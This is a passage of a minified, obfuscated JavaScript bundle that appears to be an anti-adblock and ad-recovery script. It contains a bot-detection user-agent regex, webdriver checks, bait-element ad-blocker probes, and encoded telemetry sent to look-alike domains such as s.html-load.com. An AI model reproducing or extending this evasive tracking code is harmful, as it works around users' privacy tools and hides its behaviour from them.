<length>?","SyntaxError","b3V0cHV0","List<","Declaration","rex","generic","none|<custom-ident>+","documentFocus","balance","<ident>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","flags","geb","Performance.network","generatedLine","Scheduler Terminated with unexpected error: ","is_cmp_blocked_finally","postMessage","scaleZ( [<number>|<percentage>] )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<color> <color-stop-length>?","eventName","http","auto|start|end|center|baseline|stretch","log( <calc-sum> , <calc-sum>? )","okNetworkStatusCodes","Failed to detect bot:","<length-percentage>&&hanging?&&each-line?","gpt-ima","PseudoClassSelector","__tcfloaded_cache","comma","infinite|<number>","<font-stretch-absolute>{1,2}","gptDisabledByMissingTcf","normal|<length>","/cmp.js","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Boolean","abs","catch","applyRatio","auto|thin|none","/npm-monitoring","lvmin","<percentage>?&&<image>","rtt","ChromeDriverw","<integer>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","edge","originalPositionFor","MSG_SYN_URG","<'grid-row-gap'> <'grid-column-gap'>?","Zm1qeA==","<'flex-shrink'>","window.parent.parent.apstag.runtime.callCqWrapper","start|middle|end","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","isDelim","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Percent sign is expected","Window","Invalid reserved state: ","consumeUntilLeftCurlyBracketOrSemicolon","isCmpBlockedFinally","mediaType","isSamsungBrowser","Element_innerHTML","skip","nearest-neighbor|bicubic","   ","inset?&&<length>{2,4}&&<color>?","scope","<length-percentage>","Identifier, string or comma is expected","none|<filter-function-list>|<-ms-filter-function-list>","enjgioijew","is_blocking_acceptable_ads","boolean-expr","</p>","language","https://fb.css-load.com","feature","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","null","__nightmare"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","shift","[first|last]? baseline","languages","width-greater-than","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","content","www.whatcar.com","<'border-bottom-left-radius'>","isUnregistered"," not an object","__tcfapiLocator","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","name","[stretch|repeat|round|space]{1,2}","firstCharOffset","bidsBackHandler","<type-selector>|<subclass-selector>","Inventory.insert","browserEngineKind","relative","ssmas","setProperty","tokenBefore","anymind","[Bot] bot UA detected, ua=","cqmin","skipValidation","[full-width|proportional-width]","__replaced","knowt.com","marginwidth","<line-width>","replace","none|repeat( <length-percentage> )","nextCharCode","/report","auto|<length-percentage>","CSSStyleDeclaration","auto|<'border-style'>","quizlet.com","upward","brave","toUpperCase","leader( <leader-type> )","marker-mid","fields","basename","toLowerCase","no purpose 1 consent","as_console","encodeId","getElementsByClassName","pageview","upload","appendScriptElementAsync","auto|[over|under]&&[right|left]?","dpcm","que","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","innerHTML","reverse","getAtruleDescriptor","element","start|center|end|justify","uBlock Origin","isElementDisplayNoneImportant","gpt_slot_rendered_time","dable","<image>","done","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","jsSelector","<counter-style-name>|symbols( )","isEncodedUrl","span","idFilter","window.top.apstag.runtime.callCqWrapper","adfit","<namespace-prefix>? [<string>|<url>]"," is blocked.","<length-percentage>{1,2}","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","lookupNonWSType","<line-width>{1,4}","Percentage","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","__webdriver_evaluate","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","selector( <complex-selector> )","closed","runImpl","insertAfter","auto|start|end|left|right|center|justify","MatchOnce","createContextualFragment","blockIVT","cnlwYQ==","none|[<shape-box>||<basic-shape>]|<image>","reject","getSizes","sent","defineProperty","descriptors","href","userLanguage","Element_removeAttribute","selectors","column","computed","opt/","end","[<ident-token>|'*']? '|'","none|<dashed-ident>#","video","<'inset-block-start'>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","min","<url>","appVersion","findDeclarationValueFragments","profile","append","__gpp","]-token","gdprApplies","symplr","keys","is_acceptable_ads_blocked","consumeFunctionName","includes","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal|<try-size>","features","<'margin-left'>","recover_cmp_region","interval","</pre>","!boolean-group","Hyphen minus","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Vertical line is expected","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","readystatechange","OutOfPageFormat","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","isArray","generic( kai )|generic( fangsong )|generic( nastaliq )","inherit","<mf-plain>|<mf-boolean>|<mf-range>","whale","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","CSSPrimitiveValue","aditude","[above|below|right|left]? <length>? <image>?","removeItem"," used missed syntax definition ","caption|icon|menu|message-box|small-caption|status-bar","outerHeight","Raw","isTcfRequired","list","` is missed","Identifier is expected but function found","auto-add|add( <integer> )|<integer>","none|[<svg-length>+]#","Ratio","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[csstree-match] BREAK after 15000 iterations","_ignoreInvalidMapping","HTMLMediaElement","<ns-prefix>? <ident-token>","flow|flow-root|table|flex|grid|ruby","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","botKind","<'block-size'>","duration","boolean","border","insertRules","fxios/","phantomjs","node","__proto__","delay","productSub","visualViewport","[lining-nums|oldstyle-nums]","walk","ivt","as_inventories","startLine","/ivt/detect","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","compareByGeneratedPositionsDeflatedNoLine","cultureg","custom","Hex or identifier is expected","adshield-native","Apple","gpt-rubicon","initLogMessageHandler","slotRenderEnded","[<geometry-box>|no-clip]#"," cmp inserted","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","Terminate - profile not found","url-not-matched","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","navigator.plugins is undefined","normal|reverse|alternate|alternate-reverse","Unknown at-rule","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<compound-selector>#","100%","<single-animation-play-state>#","initLogUploadHandler","attributionSrc","stopImmediatePropagation","N is expected","debug","<media-not>|<media-and>|<media-or>|<media-in-parens>","fromArray","getPropertyValue","matchProperty","setPrototypeOf","nullable","cmVzZXJ2ZWQxT3V0cHV0","supports(","child|young|old","ad.doorigo.co.kr","requestAnimationFrame","/widgets.html","AS-ENCODED-VAL","Generator is already executing.","<url>|<string>","repeat|no-repeat|space|round","cqi","modifier","rng","disableNativeAds","[AdBlockDetector] page unloaded while checking request block. ","Function.prototype.bind is undefined","_skipValidation","cmpStr","fGAJJ1JxajZDTldIXUk4c3g3dTNm","__$webdriverAsyncExecutor","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","HTMLSourceElement","http://api.dable.io/widgets/","dable-tdn","padding-box|content-box","Blocked prebid request error for ","MessageEvent_data","CefSharp","auto|from-font|<length>|<percentage>","first","Matching for a tree with var() is not supported","semicolon-token","level","intervalId","Document","auto|avoid|avoid-page|avoid-column|avoid-region","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","loader","div","repeat|stretch|round","tb|rl|bt|lr","mousemove","<easing-function>#","ad01","reduce","0|1","Multiplier","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","HTMLVideoElement","data-owner","<html","saturate( <number-percentage> )","getTokenStart","r script executed more than once","reserved1","none|chained","getProperty","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","cross-fade( <cf-mixing-image> , <cf-final-image>? )","EOF-token","Unknown node type:","units","papi","ins","navigator.permissions is undefined","none|<angle>|[x|y|z|<number>{3}]&&<angle>","shouldPageviewOnUrlChange","opr","[<url> [format( <string># )]?|local( <family-name> )]#","getAdUnitPath","findIndex","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","HEAD","lastScrollY","addProperty_","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","loaded","insert","data:text/html,","<color>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","botd","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","gpt-funke","x-frame-height","[<page-selector>#]?","c3ZtbQ==","import","decodeURIComponent","https://s.html-load.com"];return(a1x=function(){return t})()}(function(t,e){const n=a1v,r=a1x();for(;;)try{if(215262===parseInt(n(1678))/1+-parseInt(n(703))/2*(parseInt(n(1977))/3)+parseInt(n(1298))/4*(-parseInt(n(193))/5)+parseInt(n(3067))/6+-parseInt(n(2380))/7+parseInt(n(565))/8*(parseInt(n(2975))/9)+parseInt(n(1020))/10*(parseInt(n(2e3))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Hq=a1v;var x={9141:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});let i="",o=r(989);try{var s;i=null!==(s=document[r(336)][r(2434)](r(1407)))&&void 0!==s?s:r(1510);const t=document[r(336)][r(2434)](r(821))||document[r(336)][r(2434)](r(1779));t&&(o=new URL(t,window[r(250)][r(2701)])[r(1254)])}catch(t){}const a={version:r(625),sdkVersion:i,endpoint:o,env:r(266),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(2452)][r(2454)],insertBefore:Node[r(2452)][r(896)]};function o(t,e){const n=r;e[n(1739)]?i[n(896)][n(457)](e[n(2327)],t,e[n(1739)]):i[n(2454)][n(457)](e[n(1397)],t)}function s(t){const e=r;i[e(2454)][e(457)](document[e(1029)],t)}function a(t){const e=r,n=document[e(732)](t[e(3019)]);for(const r of t[e(515)]())n[e(1845)](r,t[e(2434)](r));return n[e(1806)]=t[e(1806)],n}function c(){const t=r;try{if(null!=window[t(1233)][t(2639)]&&t(2247)===window[t(1233)][t(2639)][t(2247)][t(2610)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(2241),p=r(3124);let g=0;function b(){const t=r;return![t(3126),t(2124)][t(707)]((e=>location[t(478)][t(320)](e)))&&!window[t(983)]}function w(){const t=r;return o.A[t(718)](p)||g[t(3080)]()}async function v(t){const e=r;return e(254)===o.A[e(718)](e(1876),!1)||!(!(window[e(250)][e(1660)]+window[e(250)][e(2425)])[e(2727)](e(2647))&&e(254)!==o.A[e(718)](e(2647),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(527)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1009)](p,g[n(3080)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1009)](p,g[e(3080)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(254)===o.A[e(718)](e(1876),!1)||(void 0!==m?m:b()&&![e(3179),e(2124)][e(707)]((t=>location[e(478)][e(320)](t)))&&e(254)===o.A[e(718)](f)?(k(t)[e(527)]((t=>{const n=e;m=t,o.A[n(1009)](f,t[n(3080)]())})),!0):(m=await k(t),o.A[e(1009)](f,m[e(3080)]()),m))}async function x(t){return await async function(){const t=a1v;let e=!1;try{const n=document[t(732)](t(2888));n[t(1845)]("id",t(778)),document[t(1029)][t(2454)](n),n[t(1845)](t(2030),t(814));const r=["ad",t(2868),t(778),t(1907),t(892),t(677),t(2205),t(1418),t(1321),t(1695),t(548),t(3064),t(1763),t(3186),t(724),t(2293),t(2448),t(1889),t(1565)];for(const o of r){n[t(1456)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1487)](n);if(t(489)===r[t(2199)]||t(3205)===r[t(1314)]){i.A[t(2818)](t(2992)),e=!0;break}}document[t(1029)][t(2337)](n)}catch(e){i.A[t(2818)](t(793)[t(2094)](e))}return e}()?[!0,1]:await async function(){const t=a1v,e=XMLHttpRequest[t(3080)]();return!(!e[t(2727)](t(1162))||!e[t(2727)](t(3017))||(i.A[t(2818)](t(1515)),0))}()?[!0,2]:await async function(t){const e=a1v,n=[];if(t)for(const r of t)e(827)===r[e(1219)]&&n[e(1452)]({url:r[e(727)]});const r=window[e(250)][e(478)][e(320)](e(2637));return r?n[e(1452)]({url:e(1405)}):(n[e(1452)]({url:e(2546),mustIncludeStrings:[e(892)],mustExcludeStrings:[e(2662)]}),s.A[e(288)]()||n[e(1452)]({url:e(740),mustIncludeStrings:[e(1604)],mustExcludeStrings:[e(2662)]})),(await Promise[e(1656)]([...n[e(1639)]((t=>A(t[e(727)],t[e(1063)],t[e(869)]))),r?_():z()]))[e(707)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1v,n=t[e(2534)]||[],r=await Promise[e(1656)](t[e(727)][e(1639)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1v;if(o(230)===t[o(1219)]){const t=new XMLHttpRequest;t[o(1416)](o(2740),(()=>{const r=o;4===t[r(2144)]&&(t[r(1373)]>=200&&t[r(1373)]<300||n[r(2727)](t[r(1373)])?e():i())})),t[o(1416)](o(474),(()=>i())),t[o(1841)](o(2897),r),t[o(178)]()}else if(o(553)===t[o(1219)])if(s.A[o(2576)]())A(r)[o(527)]((t=>t?i():e()))[o(2549)](i);else{const t=new Image;t[o(1416)](o(1790),(()=>e())),t[o(1416)](o(474),(()=>i())),t[o(1779)]=r}else if(o(1801)===t[o(1219)]){const t=document[o(732)](o(1801));t[o(1416)](o(1790),(()=>e())),t[o(1416)](o(474),(()=>i())),t[o(1779)]=r,document[o(1029)][o(2454)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2818)](o(3036)[o(2094)](t[o(727)])),!0):(i.A[o(2818)](o(1878)[o(2094)](t[o(727)],o(2677))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(553),url:[e(1107),e(1211)]})}async function A(t){const e=r;let n=arguments[e(1216)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1216)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(718)]()[e(2002)][e(457)](window,t);if(r[e(1429)])return!0;if(null===r[e(2431)]&&e(1871)===r[e(1219)])return!0;if(r[e(1373)]<200||r[e(1373)]>=300)return!0;const i=await r[e(904)]();if(0===i[e(1216)])return!0;if(!n[e(570)]((t=>i[e(2727)](t))))return!0;if(o[e(707)]((t=>i[e(2727)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2818)](e(2839)[e(2094)](t)),!1):(i.A[e(2818)](e(3040)[e(2094)](t,e(2046))),!0)}return!1}async function _(){const t=r,e=document[t(732)](t(3108)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2030)][i(2619)](i(1630),"0"),e[i(2030)][i(2619)](i(2233),"0"),e[i(2030)][i(2619)](i(1314),i(3205)),e[i(2030)][i(2619)](i(2776),i(489)),document[i(1029)][i(2454)](e);const s=null===(o=d.A[i(718)](window)[i(1851)][i(718)][i(457)](e,window))||void 0===o?void 0:o[i(3162)];if(!s)return n(!1);s[i(2466)][i(1841)](),s[i(2466)][i(3059)](i(912)),s[i(2466)][i(1302)]();const a=s[i(2466)][i(732)](i(1801));a[i(1845)](i(1779),i(1405)),a[i(1416)](i(1790),(()=>n(!1))),a[i(1416)](i(474),(()=>n(!0))),s[i(2466)][i(1029)][i(2454)](a)}));return e[t(953)](),n}async function z(){const t=r,e=document[t(732)](t(3108)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2030)][i(2619)](i(1630),"0"),e[i(2030)][i(2619)](i(2233),"0"),e[i(2030)][i(2619)](i(1314),i(3205)),e[i(2030)][i(2619)](i(2776),i(489)),document[i(1029)][i(2454)](e);const s=null===(o=d.A[i(718)](window)[i(1851)][i(718)][i(457)](e,window))||void 0===o?void 0:o[i(3162)];if(!s)return n(!0);s[i(2466)][i(1841)](),s[i(2466)][i(3059)](i(912)),s[i(2466)][i(1302)]();const a=s[i(2466)][i(732)](i(1801));a[i(1845)](i(1779),i(2546)),a[i(1416)](i(1790),(()=>{const t=i;try{var e;const r=s[t(892)];if(!r)return n(!0);if(!(null===(e=Object[t(1212)](r,t(3146)))||void 0===e?void 0:e[t(1009)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1416)](i(474),(()=>n(!0))),s[i(2466)][i(1029)][i(2454)](a)}));return e[t(953)](),n}function S(){const t=r,e=o.A[t(718)](t(584),!1,t(2940));return!!e&&!!e[t(1881)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1v,n=e(753)[e(2094)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2453)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2453)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1452)]({name:e(429),value:t[e(1614)](1)});break;case"#":o[e(1452)]({name:"id",value:t[e(1614)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2453)](t);if(!n)return;var c,l;o[e(1452)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1v,n=await async function(t){const e=a1v;await(0,a.R)();const n=await async function(t){const e=a1v,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(689)]||"v8"===t[e(689)]?{version:t[e(689)],originalHostname:t[e(492)],bidder:void 0,randomize:!0}:t,url:""[e(2094)](r.A[e(1394)],e(1215)),endpoint:r.A[e(1394)]}),s=await fetch(n);if(200!==s[e(1373)])return[];const a=await s[e(904)](),c=i.A[e(2108)](a);return JSON[e(1495)](c)}(t),c=[],u=document[e(732)](e(2863));u[e(2030)][e(2619)](e(2199),e(489));const d=[];for(const t of n){const n=t[e(2704)][e(1639)](l)[e(1366)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(605)])&&void 0!==h?h:e(2863),i=document[e(732)](n);for(const n of t[e(3011)])i[e(1845)](n[e(2610)],n[e(3130)]);i[e(2030)][e(2619)](e(2199),e(2213)),i[e(2030)][e(2619)](e(1314),e(3121));const o=document[e(732)](e(2863));o[e(2454)](i),u[e(2454)](o),r[e(1452)]({element:i,selector:t,blocked:!1})}d[e(1452)]({id:t.id,probes:r})}document[e(2431)][e(2454)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(489)===window[e(1487)](t[e(2660)])[e(2199)]&&(t[e(264)]=!0);n[e(1366)]((t=>t[e(264)]))[e(1216)]/n[e(1216)]>=.6&&c[e(1452)](t)}return u[e(953)](),c}(t);(0,c.Fj)(t,e(3120),new Map([[e(186),n[e(943)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>F,JR:()=>E,KD:()=>J,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>P,gX:()=>R,m4:()=>T,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1v;if(k)return k;try{k=document[t(336)][t(2434)](t(1182))||t(489)}catch(t){}return k}const _=t=>{const e=a1v;window[e(1416)](e(477),(n=>{const r=e;n[r(1344)]&&r(2179)===n[r(1344)][r(815)]&&W(t,n[r(1344)][r(1308)],n[r(1344)][r(1001)])}))};let z="",S=!1;async function E(t,e,n,r){const o=a1v;var s;if(v&&e&&(0,m.L6)(t),O(t,o(2650),new Map([[o(2493),c.A[o(536)]],[o(1179),o(e?254:212)],[o(2587),o(n?254:212)],[o(1288),null!==(s=h.A[o(718)](o(1288)))&&void 0!==s?s:""],[o(529),window[o(983)]?o(254):o(212)],[o(826),e?String((0,i.Ki)()):o(479)]])),await J(t),r&&!S){S=!0;const i=window[o(250)][o(998)][o(320)](o(1355))||window[o(250)][o(998)][o(320)](o(3065));let s=M(i);window[o(279)]((()=>{const o=M(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function M(t){const e=a1v,n=window[e(250)][e(2701)][e(1881)]("#")[0];return t?n[e(1881)]("?")[0]:n}async function T(t,e){const n=a1v,r=new Map;r[n(1009)](n(1264),e[n(2757)][n(3080)]()),void 0!==e[n(848)]&&r[n(1009)](n(1130),e[n(848)][n(3080)]()),void 0!==e[n(2574)]&&r[n(1009)](n(2525),e[n(2574)][n(3080)]()),void 0!==e[n(3192)]&&r[n(1009)](n(681),e[n(3192)][n(3080)]()),r[n(1009)](n(787),e[n(2543)][n(3080)]()),r[n(1009)](n(2939),e[n(2095)][n(3080)]()),O(t,n(658),r)}function P(t,e){const n=a1v,r=new Map;var i;r[n(1009)](n(765),n(928)),r[n(1009)](n(1446),e[n(2718)][n(2148)][n(3080)]()),r[n(1009)](n(3128),e[n(2718)][n(3128)]),e[n(2718)][n(599)]&&(r[n(1009)](n(378),e[n(2718)][n(599)][n(909)][n(3080)]()),r[n(1009)](n(2732),null!==(i=e[n(2718)][n(599)][n(349)])&&void 0!==i?i:"eu")),void 0!==e[n(848)]&&r[n(1009)](n(1130),e[n(848)][n(3080)]()),r[n(1009)](n(2525),e[n(2574)][n(3080)]()),O(t,n(1374),r)}async function N(t,e){const n=a1v;O(t,n(2192),new Map([[n(2493),c.A[n(536)]],...e]))}const C=t=>{const e=a1v;O(t,e(2211),new Map([[e(2493),c.A[e(536)]]]))},j=function(t,e){const n=a1v;return O(t,n(1016),(arguments[n(1216)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1009)](n(1886),e))},L=function(t,e,n,i,a,u,d,h){const m=a1v;let f=arguments[m(1216)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1216)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1009)](i(419),a[i(3080)]()),H(n),l.A[i(2818)](i(2232)[i(2094)](e,")"),(0,p.P)(n));const u=c.A[i(1394)]+i(3134)[i(2094)](location[i(478)]),d=o.A[i(1252)](JSON[i(2049)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1087)](i(2256),(0,s.Wq)({protectUrlContext:"v7"===t[i(689)]||"v8"===t[i(689)]?{version:t[i(689)],originalHostname:t[i(492)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(1394)]}),d)}(t,m(2022),new Map([[m(2493),c.A[m(536)]],[m(1179),n[m(3080)]()],[m(3085),i],[m(514),a[m(3080)]()],[m(2067),u[m(3080)]()],[m(2089),d[m(3080)]()],[m(2664),h[m(3080)]()],...f]),e)},U=(t,e)=>{const n=a1v;O(t,n(1094),new Map([[n(2493),c.A[n(536)]],[n(1179),e[n(3080)]()]]))};function O(t,e,n){const r=a1v;H(n);const i=A();if(i&&n[r(1009)](r(1182),i),l.A[r(2818)](r(2232)[r(2094)](e,")"),(0,p.P)(n)),d.A[r(592)]())return I(e,n);W(t,e,n)}const I=(t,e)=>{const n=a1v;let r=window;for(;r!==r[n(1563)][n(3162)];)r=r[n(1563)][n(3162)],r[n(2526)]({as_key:n(2179),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1v;var i;n[r(1009)](r(419),y[r(3080)]()),w[r(1452)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await J(t)},u.A[r(718)](window)[r(1281)]?u.A[r(718)](window)[r(1281)][r(457)](window,i):u.A[r(718)](window)[r(2451)][r(457)](window,i,100))};async function J(t){const e=a1v,n=w;if(w=[],0===n[e(1216)])return;if(c.A[e(2818)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(1394)])?(0,g.XV)(c.A[e(1394)],0):c.A[e(1394)],a=i+e(3134)[e(2094)](location[e(478)]),l=o.A[e(1252)](JSON[e(2049)](n));await r.G[e(1087)](e(2256),(0,s.Wq)({protectUrlContext:"v7"===t[e(689)]||"v8"===t[e(689)]?{version:t[e(689)],originalHostname:t[e(492)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1v(1280)]()<t,y=t}function H(t){const e=a1v;t[e(1009)](e(727),location[e(2701)]),t[e(1009)](e(2226),c.A[e(689)]),t[e(1009)](e(1622),a.A[e(2247)]()[e(3080)]()),t[e(1009)](e(2114),(0,i.FA)()),t[e(1009)](e(1994),function(){const t=e,n=t(1994);try{let e=sessionStorage[t(917)](n);return e||(e=(0,f.A)(),sessionStorage[t(3164)](n,e)),e}catch(t){return""}}()),t[e(1009)](e(484),z||(z=(0,f.A)(),z)),t[e(1009)](e(2098),Math[e(1478)](performance[e(1550)]())[e(3080)]())}function F(t,e,n){const r=a1v;if(!c.A[r(2818)]&&r(254)!==h.A[r(718)](r(287),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(833)](i);n[t(1216)]>0&&(e[t(1452)](...Array[t(1350)](n)),r=r?""[t(2094)](r,", ")[t(2094)](i):i)}if(0===e[t(1216)])continue;let i=Array[t(1350)](new 